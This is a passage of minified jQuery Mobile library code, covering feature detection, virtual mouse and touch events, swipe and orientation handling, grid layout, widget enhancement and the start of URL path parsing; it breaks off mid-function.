!function(e,t,i){"function"==typeof define&&define.amd?define(["jquery"],function(n){return i(n,e,t),n.mobile}):i(e.jQuery,e,t)}(this,document,function(e,t,i,n){(function(t){"function"==typeof define&&define.amd?define("animationComplete",["jquery"],t):t(e)})(function(e){var t={animation:{},transition:{}},s=i.createElement("a"),o=["","webkit-","moz-","o-"],a={};return e.each(["animation","transition"],function(i,a){var r=0===i?a+"-name":a;e.each(o,function(i,o){if(s.style[e.camelCase(o+r)]!==n)return t[a].prefix=o,!1}),t[a].duration=e.camelCase(t[a].prefix+a+"-duration"),t[a].event=e.camelCase(t[a].prefix+a+"-end"),""===t[a].prefix&&(t[a].event=t[a].event.toLowerCase())}),e.support.cssTransitions=t.transition.prefix!==n,e.support.cssAnimations=t.animation.prefix!==n,e(s).remove(),e.fn.extend({animationComplete:function(s,o,r){var l,h,u=this,d=function(){clearTimeout(l),s.apply(this,arguments)},c=o&&"animation"!==o?"transition":"animation";return this.length?e.support.cssTransitions&&"transition"===c||e.support.cssAnimations&&"animation"===c?(r===n&&(this.context!==i&&(h=3e3*parseFloat(this.css(t[c].duration))),(0===h||h===n||isNaN(h))&&(h=e.fn.animationComplete.defaultDuration)),l=setTimeout(function(){u.off(t[c].event,d).each(function(){s.apply(this)})},h),a[s]={event:t[c].event,binding:d},this.one(t[c].event,d)):(setTimeout(function(){u.each(function(){s.apply(this)})},0),this):this},removeAnimationComplete:function(e){var t=a[e];return t?this.off(t.event,t.binding):this}}),e.fn.animationComplete.defaultDuration=1e3,e}),function(t){"function"==typeof define&&define.amd?define("ns",["jquery"],t):t(e)}(function(e){return e.mobile={version:"@VERSION"},e.mobile}),function(t){"function"==typeof define&&define.amd?define("data",["jquery","./ns"],t):t(e)}(function(e){var i={},s=e.find,o=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,a=/:jqmData\(([^)]*)\)/g;return e.extend(e.mobile,{ns:!1===e.mobileBackcompat?"ui-":"",getAttribute:function(i,n){var s;(i=i.jquery?i[0]:i)&&i.getAttribute&&(s=i.getAttribute("data-"+e.mobile.ns+n));try{s="true"===s||"false"!==s&&("null"===s?null:+s+""===s?+s:o.test(s)?t.JSON.parse(s):s)}catch(e){}return s},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,i){var s;return void 0!==t&&(t&&(t=e.mobile.nsNormalize(t)),s=arguments.length<2||i===n?this.data(t):this.data(t,i)),s},e.jqmData=function(t,i,n){var s;return void 0!==i&&(s=e.data(t,i?e.mobile.nsNormalize(i):i,n)),s},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,i){return e.removeData(t,e.mobile.nsNormalize(i))},e.find=function(t,i,n,o){return t.indexOf(":jqmData")>-1&&(t=t.replace(a,"[data-"+(e.mobile.ns||"")+"$1]")),s.call(this,t,i,n,o)},e.extend(e.find,s),e.mobile}),function(t){"function"==typeof define&&define.amd?define("defaults",["jquery","./ns"],t):t(e)}(function(e){return e.extend(e.mobile,{hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}),function(t){"function"==typeof define&&define.amd?define("degradeInputs",["jquery","defaults"],t):t(e)}(function(e){e.mobile.degradeInputs={range:"number",search:"text"},e.mobile.degradeInputsWithin=function(t){(t="string"==typeof t?e(t):t).find("input").not(e.mobile.keepNative).each(function(){var t,i,n,s=e(this),o=this.getAttribute("type"),a=e.mobile.degradeInputs[o]||"text";e.mobile.degradeInputs[o]&&(t=e("<div>").html(s.clone()).html(),i=/\s+type=["']?\w+['"]?/,n=' type="'+a+'" data-'+e.mobile.ns+'type="'+o+'"',s.replaceWith(t.replace(i,n)))})};return(e.enhance=e.extend(e.enhance,e.extend({hooks:[]},e.enhance))).hooks.unshift(function(){e.mobile.degradeInputsWithin(this.addBack())}),e.mobile.degradeInputsWithin}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/version",["jquery"],t):t(e)}(function(e){return e.ui=e.ui||{},e.ui.version="1.12.1"}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/keycode",["jquery","./version"],t):t(e)}(function(e){return e.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),function(t){"function"==typeof define&&define.amd?define("helpers",["jquery","./ns","jquery-ui/keycode"],t):t(e)}(function(e){return e.extend(e.mobile,{window:e(t),document:e(i),keyCode:e.ui.keyCode,behaviors:{},focusPage:function(e){var t=e.find("[autofocus]");t.length||(t=e.find(".ui-title").eq(0)),t.length||(t=e),t.focus()},silentScroll:function(i){e.mobile.window.scrollTop()>0||("number"!==e.type(i)&&(i=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout(function(){t.scrollTo(0,i),e.mobile.document.trigger("silentscroll",{x:0,y:i})},20),setTimeout(function(){e.event.special.scrollstart.enabled=!0},150))},getClosestBaseUrl:function(t){var i=e(t).closest(".ui-page").jqmData("url"),n=e.mobile.path.documentBase.hrefNoHash;return e.mobile.base.dynamicBaseEnabled&&i&&e.mobile.path.isPath(i)||(i=n),e.mobile.path.makeUrlAbsolute(i,n)},removeActiveLinkClass:function(t){!!e.mobile.activeClickedLink&&(!e.mobile.activeClickedLink.closest(".ui-page-active").length||t)&&e.mobile.activeClickedLink.removeClass("ui-button-active"),e.mobile.activeClickedLink=null},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,i){if(!e.mobile.ignoreContentEnabled)return t;var n,s,o,a,r=t.length,l=e();for(a=0;a<r;a++){for(s=t.eq(a),o=!1,n=t[a];n;){if("false"===(n.getAttribute?n.getAttribute("data-"+e.mobile.ns+i):"")){o=!0;break}n=n.parentNode}o||(l=l.add(s))}return l},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(i){var n=e(".ui-page-active"),s=n.height(),o=n.outerHeight(!0);i=function(t,i){var n=t.parent(),s=[],o=function(){var t=e(this),i=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:!1!==t.attr("data-"+e.mobile.ns+"update-page-padding")};return"fixed"!==i.position||!0!==i.updatePagePadding},a=n.children(":jqmData(type='header')").filter(o),r=t.children(":jqmData(type='header')"),l=n.children(":jqmData(type='footer')").filter(o),h=t.children(":jqmData(type='footer')");return 0===r.length&&a.length>0&&(s=s.concat(a.toArray())),0===h.length&&l.length>0&&(s=s.concat(l.toArray())),e.each(s,function(t,n){i-=e(n).outerHeight()}),Math.max(0,i)}(n,"number"==typeof i?i:e(t).height()),n.css("min-height",""),n.height()<i&&n.css("min-height",i-(o-s))},loading:function(){var t=this.loading._widget||e.mobile.loader().element,i=t.loader.apply(t,arguments);return this.loading._widget=t,i},isElementCurrentlyVisible:function(n){if(!(n="string"==typeof n?e(n)[0]:n[0]))return!0;var s=n.getBoundingClientRect();return s.bottom>0&&s.right>0&&s.top<(t.innerHeight||i.documentElement.clientHeight)&&s.left<(t.innerWidth||i.documentElement.clientWidth)}}),e.addDependents=function(t,i){var n=e(t),s=n.jqmData("dependents")||e();n.jqmData("dependents",e(s).add(i))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var i=e(t);(i.jqmData("dependents")||e()).remove(),i.remove()},e.addDependents=function(t,i){var n=e(t),s=n.jqmData("dependents")||e();n.jqmData("dependents",e(s).add(i))},e.find.matches=function(t,i){return e.find(t,null,null,i)},e.find.matchesSelector=function(t,i){return e.find(i,null,null,[t]).length>0},e.mobile}),function(e){"function"==typeof define&&define.amd&&define("core",["./defaults","./data","./helpers"],e)}(function(){}),function(t){"function"==typeof define&&define.amd?define("media",["jquery","./core"],t):t(e)}(function(e){return t.matchMedia=t.matchMedia||function(e,t){var i,n=e.documentElement,s=n.firstElementChild||n.firstChild,o=e.createElement("body"),a=e.createElement("div");return a.id="mq-test-1",a.style.cssText="position:absolute;top:-100em",o.style.background="none",o.appendChild(a),function(e){return a.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(o,s),i=42===a.offsetWidth,n.removeChild(o),{matches:i,media:e}}}(i),e.mobile.media=function(e){var i=t.matchMedia(e);return i&&i.matches},e.mobile.media}),function(t){"function"==typeof define&&define.amd?define("support/touch",["jquery","../ns"],t):t(e)}(function(e){var t={touch:"ontouchend"in i};return e.mobile.support=e.mobile.support||{},e.extend(e.support,t),e.extend(e.mobile.support,t),e.support}),function(t){"function"==typeof define&&define.amd?define("support/orientation",["jquery"],t):t(e)}(function(e){return e.extend(e.support,{orientation:"orientation"in t&&"onorientationchange"in t}),e.support}),function(t){"function"==typeof define&&define.amd?define("support",["jquery","./core","./media","./support/touch","./support/orientation"],t):t(e)}(function(e){function s(e){var t,i=e.charAt(0).toUpperCase()+e.substr(1),s=(e+" "+l.join(i+" ")+i).split(" ");for(t in s)if(r[s[t]]!==n)return!0}var o,a=e("<body>").prependTo("html"),r=a[0].style,l=["Webkit","Moz","O"],h="palmGetResource"in t,u=t.operamini&&"[object OperaMini]"==={}.toString.call(t.operamini),d=t.blackberry&&!s("-webkit-transform");return e.extend(e.mobile,{browser:{}}),e.mobile.browser.oldIE=function(){var e=3,t=i.createElement("div"),n=t.all||[];do{t.innerHTML="\x3c!--[if gt IE "+ ++e+"]><br><![endif]--\x3e"}while(n[0]);return e>4?e:!e}(),e.mobile.browser.newIEMobile=function(){var t=i.createElement("div");return!e.mobile.browser.oldIE&&"onmsgesturehold"in t&&"ontouchstart"in t&&"onpointerdown"in t}(),e.extend(e.support,{pushState:"pushState"in history&&"replaceState"in history&&!(t.navigator.userAgent.indexOf("Firefox")>=0&&t.top!==t)&&-1===t.navigator.userAgent.search(/CriOS/),mediaquery:e.mobile.media("only all"),cssPseudoElement:!!s("content"),touchOverflow:!!s("overflowScrolling"),cssTransform3d:function(){var s,o,r,h="transform-3d",u=e.mobile.media("(-"+l.join("-"+h+"),(-")+"-"+h+"),("+h+")");if(u)return!!u;for(r in s=i.createElement("div"),o={MozTransform:"-moz-transform",transform:"transform"},a.append(s),o)s.style[r]!==n&&(s.style[r]="translate3d( 100px, 1px, 1px )",u=t.getComputedStyle(s).getPropertyValue(o[r]));return!!u&&"none"!==u}(),boxShadow:!!s("boxShadow")&&!d,fixedPosition:function(){var e=t,i=navigator.userAgent,n=navigator.platform,s=i.match(/AppleWebKit\/([0-9]+)/),o=!!s&&s[1],a=i.match(/Fennec\/([0-9]+)/),r=!!a&&a[1],l=i.match(/Opera Mobi\/([0-9]+)/),h=!!l&&l[1];return!((n.indexOf("iPhone")>-1||n.indexOf("iPad")>-1||n.indexOf("iPod")>-1)&&o&&o<534||e.operamini&&"[object OperaMini]"==={}.toString.call(e.operamini)||l&&h<7458||i.indexOf("Android")>-1&&o&&o<533||r&&r<6||"palmGetResource"in t&&o&&o<534||i.indexOf("MeeGo")>-1&&i.indexOf("NokiaBrowser/8.5.0")>-1)}(),scrollTop:("pageXOffset"in t||"scrollTop"in i.documentElement||"scrollTop"in a[0])&&!h&&!u,cssPointerEvents:function(){var e,n=i.createElement("x"),s=i.documentElement,o=t.getComputedStyle;return"pointerEvents"in n.style&&(n.style.pointerEvents="auto",n.style.pointerEvents="x",s.appendChild(n),e=o&&"auto"===o(n,"").pointerEvents,s.removeChild(n),!!e)}(),boundingRect:void 0!==i.createElement("div").getBoundingClientRect,inlineSVG:function(){var i=t,n=!(!i.document.createElementNS||!i.document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||i.opera&&-1===navigator.userAgent.indexOf("Chrome")),s=function(t){(!t||!n)&&e("html").addClass("ui-nosvg")},o=new i.Image;o.onerror=function(){s(!1)},o.onload=function(){s(1===o.width&&1===o.height)},o.src="[data-uri]"}}),a.remove(),o=function(){var e=t.navigator.userAgent;return e.indexOf("Nokia")>-1&&(e.indexOf("Symbian/3")>-1||e.indexOf("Series60/5")>-1)&&e.indexOf("AppleWebKit")>-1&&e.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}(),e.mobile.gradeA=function(){return(e.support.mediaquery&&e.support.cssPseudoElement||e.mobile.browser.oldIE&&e.mobile.browser.oldIE>=8)&&(e.support.boundingRect||null!==e.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/))},e.mobile.ajaxBlacklist=t.blackberry&&!t.WebKitPoint||u||o,o&&e(function(){e("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),e.support.boxShadow||e("html").addClass("ui-noboxshadow"),e.support}),function(t){"function"==typeof define&&define.amd?define("events/navigate",["jquery","./../ns","./../support"],t):t(e)}(function(e){var t,i=e.mobile.window,s=function(){};return e.event.special.beforenavigate={setup:function(){i.on("navigate",s)},teardown:function(){i.off("navigate",s)}},e.event.special.navigate=t={bound:!1,pushStateEnabled:!0,originalEventName:n,isPushStateEnabled:function(){return e.support.pushState&&!0===e.mobile.pushStateEnabled&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return!0===e.mobile.hashListeningEnabled},popstate:function(t){var n,s,o;t.isDefaultPrevented()||(n=new e.Event("navigate"),s=new e.Event("beforenavigate"),o=t.originalEvent.state||{},s.originalEvent=t,i.trigger(s),s.isDefaultPrevented()||(t.historyState&&e.extend(o,t.historyState),n.originalEvent=t,setTimeout(function(){i.trigger(n,{state:o})},0)))},hashchange:function(t){var n=new e.Event("navigate"),s=new e.Event("beforenavigate");s.originalEvent=t,i.trigger(s),s.isDefaultPrevented()||(n.originalEvent=t,i.trigger(n,{state:t.hashchangeState||{}}))},setup:function(){t.bound||(t.bound=!0,t.isPushStateEnabled()?(t.originalEventName="popstate",i.bind("popstate.navigate",t.popstate)):t.isHashChangeEnabled()&&(t.originalEventName="hashchange",i.bind("hashchange.navigate",t.hashchange)))}},e.event.special.navigate}),function(t){"function"==typeof define&&define.amd?define("vmouse",["jquery"],t):t(e)}(function(e){function t(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function s(i,s){var o,a,r,l,h,u,d,c,p,f=i.type;if((i=e.Event(i)).type=s,o=i.originalEvent,a=D,f.search(/^(mouse|click)/)>-1&&(a=q),o)for(d=a.length;d;)i[l=a[--d]]=o[l];if(f.search(/mouse(down|up)|click/)>-1&&!i.which&&(i.which=1),-1!==f.search(/^touch/)&&(f=(r=t(o)).touches,h=r.changedTouches,u=f&&f.length?f[0]:h&&h.length?h[0]:n))for(c=0,p=T.length;c<p;c++)i[l=T[c]]=u[l];return i}function o(t){for(var i,n,s={};t;){for(n in i=e.data(t,x))i[n]&&(s[n]=s.hasVirtualBinding=!0);t=t.parentNode}return s}function a(t,i){for(var n;t;){if((n=e.data(t,x))&&(!i||n[i]))return t;t=t.parentNode}return null}function r(){L=!0}function l(){R=0,O.length=0,H=!1,r()}function h(){L=!1}function u(){I&&(clearTimeout(I),I=0)}function d(){u(),I=setTimeout(function(){I=0,l()},e.vmouse.resetTimerDuration)}function c(t,i,n){var o;return(n&&n[t]||!n&&a(i.target,t))&&(o=s(i,t),e(i.target).trigger(o)),o}function p(t){var i,n=e.data(t.target,k);"click"===t.type&&"touchstart"===e.data(t.target,"lastTouchType")&&setTimeout(function(){"touchstart"===e.data(t.target,"lastTouchType")&&(l(),delete e.data(t.target).lastTouchType,p(t))},e.vmouse.maximumTimeBetweenTouches),!H&&(!R||R!==n)&&((i=c("v"+t.type,t))&&(i.isDefaultPrevented()&&t.preventDefault(),i.isPropagationStopped()&&t.stopPropagation(),i.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function f(i){var n,s,a,r=t(i).touches;r&&1===r.length&&(s=o(n=i.target),e.data(i.target,"lastTouchType",i.type),s.hasVirtualBinding&&(R=U++,e.data(n,k,R),u(),h(),B=!1,a=t(i).touches[0],S=a.pageX,j=a.pageY,c("vmouseover",i,s),c("vmousedown",i,s)))}function m(t){L||(B||c("vmousecancel",t,o(t.target)),e.data(t.target,"lastTouchType",t.type),B=!0,d())}function g(i){if(!L){var n=t(i).touches[0],s=B,a=e.vmouse.moveDistanceThreshold,r=o(i.target);e.data(i.target,"lastTouchType",i.type),(B=B||Math.abs(n.pageX-S)>a||Math.abs(n.pageY-j)>a)&&!s&&c("vmousecancel",i,r),c("vmousemove",i,r),d()}}function b(i){if(!L&&e.data(i.target,"lastTouchType")!==n){r(),delete e.data(i.target).lastTouchType;var s,a,l=o(i.target);c("vmouseup",i,l),B||(s=c("vclick",i,l))&&s.isDefaultPrevented()&&(a=t(i).changedTouches[0],O.push({touchID:R,x:a.clientX,y:a.clientY}),H=!0),c("vmouseout",i,l),B=!1,d()}}function _(t){var i,n=e.data(t,x);if(n)for(i in n)if(n[i])return!0;return!1}function v(){}function y(t){var i=t.substr(1);return{setup:function(){_(this)||e.data(this,x,{}),e.data(this,x)[t]=!0,A[t]=(A[t]||0)+1,1===A[t]&&F.bind(i,p),e(this).bind(i,v),N&&(A.touchstart=(A.touchstart||0)+1,1===A.touchstart&&F.bind("touchstart",f).bind("touchend",b).bind("touchmove",g).bind("scroll",m))},teardown:function(){--A[t],A[t]||F.unbind(i,p),N&&(--A.touchstart,A.touchstart||F.unbind("touchstart",f).unbind("touchmove",g).unbind("touchend",b).unbind("scroll",m));var n=e(this),s=e.data(this,x);s&&(s[t]=!1),n.unbind(i,v),_(this)||n.removeData(x)}}}var w,C,x="virtualMouseBindings",k="virtualTouchID",T="clientX clientY pageX pageY screenX screenY".split(" "),P="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),D="altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),E=e.event.mouseHooks?e.event.mouseHooks.props:[],q=D.concat(E),A={},I=0,S=0,j=0,B=!1,O=[],H=!1,L=!1,N="addEventListener"in i,F=e(i),U=1,R=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500,maximumTimeBetweenTouches:100},C=0;C<P.length;C++)e.event.special[P[C]]=y(P[C]);N&&i.addEventListener("click",function(t){var i,n,s,o,a,r=O.length,l=t.target;if(r)for(i=t.clientX,n=t.clientY,w=e.vmouse.clickDistanceThreshold,s=l;s;){for(o=0;o<r;o++)if(a=O[o],0,s===l&&Math.abs(a.x-i)<w&&Math.abs(a.y-n)<w||e.data(s,k)===a.touchID)return t.preventDefault(),void t.stopPropagation();s=s.parentNode}},!0)}),function(t){"function"==typeof define&&define.amd?define("events/touch",["jquery","../vmouse","../support/touch"],t):t(e)}(function(e){function s(t,i,s,o){var a=s.type;s.type=i,o?e.event.trigger(s,n,t):e.event.dispatch.call(t,s),s.type=a}var o=e(i),a=e.mobile.support.touch,r=a?"touchstart":"mousedown",l=a?"touchend":"mouseup",h=a?"touchmove":"mousemove";return e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight".split(" "),function(t,i){e.fn[i]=function(e){return e?this.bind(i,e):this.trigger(i)},e.attrFn&&(e.attrFn[i]=!0)}),e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,i=e(t),n=!1;i.bind("vmousedown",function(a){function r(){h&&(i.bind("vclick",u),clearTimeout(h))}function l(){r(),i.unbind("vclick",u).unbind("vmouseup",r),o.unbind("vmousecancel",l)}if(n=!1,a.which&&1!==a.which)return!0;var h,u,d=a.target;u=function(e){l(),n||d!==e.target?n&&e.preventDefault():s(t,"tap",e)},i.bind("vmouseup",r),o.bind("vmousecancel",l),h=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(n=!0),h=0,s(t,"taphold",e.Event("taphold",{target:d}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),o.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:t.devicePixelRatio>=2?15:30,verticalDistanceThreshold:t.devicePixelRatio>=2?15:30,getLocation:function(e){var i=t.pageXOffset,n=t.pageYOffset,s=e.clientX,o=e.clientY;return 0===e.pageY&&Math.floor(o)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(s)>Math.floor(e.pageX)?(s-=i,o-=n):(o<e.pageY-n||s<e.pageX-i)&&(s=e.pageX-i,o=e.pageY-n),{x:s,y:o}},start:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y],origin:e(t.target)}},stop:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y]}},handleSwipe:function(t,i,n,o){if(i.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-i.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-i.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var a=t.coords[0]>i.coords[0]?"swipeleft":"swiperight";return s(n,"swipe",e.Event("swipe",{target:o,swipestart:t,swipestop:i}),!0),s(n,a,e.Event(a,{target:o,swipestart:t,swipestop:i}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,i=this,n=e(i),s={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=s,s.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var n,a=e.event.special.swipe.start(t),r=t.target,u=!1;s.move=function(t){a&&!t.isDefaultPrevented()&&(n=e.event.special.swipe.stop(t),u||(u=e.event.special.swipe.handleSwipe(a,n,i,r))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(a.coords[0]-n.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},s.stop=function(){u=!0,e.event.special.swipe.eventInProgress=!1,o.off(h,s.move),s.move=null},o.on(h,s.move).one(l,s.stop)}},n.on(r,s.start)},teardown:function(){var t,i;(t=e.data(this,"mobile-events"))&&(i=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),i&&(i.start&&e(this).off(r,i.start),i.move&&o.off(h,i.move),i.stop&&o.off(l,i.stop))}},e.each({taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,i){e.event.special[t]={setup:function(){e(this).bind(i,e.noop)},teardown:function(){e(this).unbind(i)}}}),e.event.special}),function(t){"function"==typeof define&&define.amd?define("events/scroll",["jquery"],t):t(e)}(function(e){var t="touchmove scroll";return e.each(["scrollstart","scrollstop"],function(t,i){e.fn[i]=function(e){return e?this.bind(i,e):this.trigger(i)},e.attrFn&&(e.attrFn[i]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function i(t,i){var s=t.type;n=i,t.type=n?"scrollstart":"scrollstop",e.event.dispatch.call(o,t),t.type=s}var n,s,o=this,a=e(o),r=e.event.special.scrollstart.handler=function(t){e.event.special.scrollstart.enabled&&(n||i(t,!0),clearTimeout(s),s=setTimeout(function(){i(t,!1)},50))};a.on(t,r)},teardown:function(){e(this).off(t,e.event.special.scrollstart.handler)}},e.each({scrollstop:"scrollstart"},function(t,i){e.event.special[t]={setup:function(){e(this).bind(i,e.noop)},teardown:function(){e(this).unbind(i)}}}),e.event.special}),function(t){"function"==typeof define&&define.amd?define("events/throttledresize",["jquery"],t):t(e)}(function(e){var t,i,n,s=0,o=function(){i=(new Date).getTime(),(n=i-s)>=250?(s=i,e(this).trigger("throttledresize")):(t&&clearTimeout(t),t=setTimeout(o,250-n))};return e.event.special.throttledresize={setup:function(){e(this).bind("resize",o)},teardown:function(){e(this).unbind("resize",o)}},e.event.special.throttledresize}),function(t){"function"==typeof define&&define.amd?define("events/orientationchange",["jquery","../support/orientation","./throttledresize"],t):t(e)}(function(e){function n(){var e=s();e!==o&&(o=e,u.trigger(d))}var s,o,a,r,l,h,u=e(t),d="orientationchange",c={0:!0,180:!0};return e.support.orientation&&(50,a=(l=t.innerWidth||u.width())>(h=t.innerHeight||u.height())&&l-h>50,r=c[t.orientation],(a&&r||!a&&!r)&&(c={"-90":!0,90:!0})),e.event.special.orientationchange=e.extend({},e.event.special.orientationchange,{setup:function(){if(e.support.orientation&&!e.event.special.orientationchange.disabled)return!1;o=s(),u.bind("throttledresize",n)},teardown:function(){if(e.support.orientation&&!e.event.special.orientationchange.disabled)return!1;u.unbind("throttledresize",n)},add:function(e){var t=e.handler;e.handler=function(e){return e.orientation=s(),t.apply(this,arguments)}}}),e.event.special.orientationchange.orientation=s=function(){var n=i.documentElement;return(e.support.orientation?c[t.orientation]:n&&n.clientWidth/n.clientHeight<1.1)?"portrait":"landscape"},e.fn[d]=function(e){return e?this.bind(d,e):this.trigger(d)},e.attrFn&&(e.attrFn[d]=!0),e.event.special}),function(e){"function"==typeof define&&define.amd&&define("events",["jquery","./events/navigate","./events/touch","./events/scroll","./events/orientationchange"],e)}(function(){}),function(t){"function"==typeof define&&define.amd?define("grid",["jquery"],t):t(e)}(function(e){return e.fn.grid=function(t){return this.each(function(){var i,n,s=e(this),o=e.extend({grid:null},t),a=s.children(),r={solo:1,a:2,b:3,c:4,d:5},l=o.grid;if(!l)if(a.length<=5)for(n in r)r[n]===a.length&&(l=n);else l="a",s.addClass("ui-grid-duo");i=r[l],s.addClass("ui-grid-"+l),a.filter(":nth-child("+i+"n+1)").addClass("ui-block-a"),i>1&&a.filter(":nth-child("+i+"n+2)").addClass("ui-block-b"),i>2&&a.filter(":nth-child("+i+"n+3)").addClass("ui-block-c"),i>3&&a.filter(":nth-child("+i+"n+4)").addClass("ui-block-d"),i>4&&a.filter(":nth-child("+i+"n+5)").addClass("ui-block-e")})},e.fn.grid}),function(t){"function"==typeof define&&define.amd?define("widgets/enhancer",["jquery"],t):t(e)}(function(e){var t,i=!1;return e.fn.extend({enhance:function(){return e.enhance.enhance(this)},enhanceWithin:function(){return this.children().enhance(),this},enhanceOptions:function(){return e.enhance.getOptions(this)},enhanceRoles:function(){return e.enhance.getRoles(this)}}),e.enhance=e.enhance||{},e.extend(e.enhance,{enhance:function(t){var i,n=t.find("["+e.enhance.defaultProp()+"]").addBack();for(e.enhance._filter&&(n=e.enhance._filter(n)),i=0;i<e.enhance.hooks.length;i++)e.enhance.hooks[i].call(t,n);return e.enhance.defaultFunction.call(t,n),t},hooks:e.enhance.hooks||[],_filter:e.enhance._filter||!1,defaultProp:e.enhance.defaultProp||function(){return"data-ui-role"},defaultFunction:function(t){t.each(function(){var t,i=e(this).enhanceRoles();for(t=0;t<i.length;t++)e.fn[i[t]]&&e(this)[i[t]]()})},cache:!0,roleCache:{},getRoles:function(t){if(!t.length)return[];var i,s=e.enhance.roleCache[t[0].id?t[0].id:n];return s||(s=(i=t.attr(e.enhance.defaultProp()))?i.match(/\S+/g):[],e.enhance.roleCache[t[0].id]=s,s)},optionCache:{},getOptions:function(t){var i,s=e.enhance.optionCache[t[0].id?t[0].id:n];return s||(s={},i=(e.mobile.ns||"ui-").replace("-",""),e.each(e(t).data(),function(e,t){e=(e=e.replace(i,"")).charAt(0).toLowerCase()+e.slice(1),s[e]=t}),e.enhance.optionCache[t[0].id]=s,s)},_installWidget:function(){e.Widget&&!i&&(e.extend(e.Widget.prototype,{_getCreateOptions:function(e){var t,i,s=this.element.enhanceOptions();for(t in e=e||{},this.options)(i=s[t])!==n&&(e[t]=i);return e}}),i=!0)}}),e.Widget?e.enhance._installWidget():Object.defineProperty(e,"Widget",{configurable:!0,enumerable:!0,get:function(){return t},set:function(i){i&&(t=i,setTimeout(function(){e.enhance._installWidget()}))}}),e.enhance}),function(t){"function"==typeof define&&define.amd?define("navigation/path",["jquery","./../ns"],t):t(e)}(function(e){var i,s,o="&ui-state=dialog";return e.mobile.path=i={uiStateKey:"&ui-state",urlParseRE:/^\s*(((([^:\/#\?]+:)?(?:(\/\/)((?:(([^:@\/#\?]+)(?:\:([^:@\/#\?]+))?)@)?(([^:\/#\?\]\[]+|\[[^\/\]@#?]+\])(?:\:([0-9]+))?))?)?)?((\/?(?:[^\/\?#]+\/+)*)([^\?#]*)))?(\?[^#]+)?)(#.*)?/,getLocation:function(e){var t=this.parseUrl(e||location.href),i=e?t:location,n=t.hash;return n="#"===n?"":n,i.protocol+t.doubleSlash+i.host+(""!==i.protocol&&"/"!==i.pathname.substring(0,1)?"/":"")+i.pathname+i.search+n},getDocumentUrl:function(t){return t?e.extend({},i.documentUrl):i.documentUrl.href},parseLocation:function(){return this.parseUrl(this.getLocation())},parseUrl:function(t){if("object"===e.type(t))return t;var 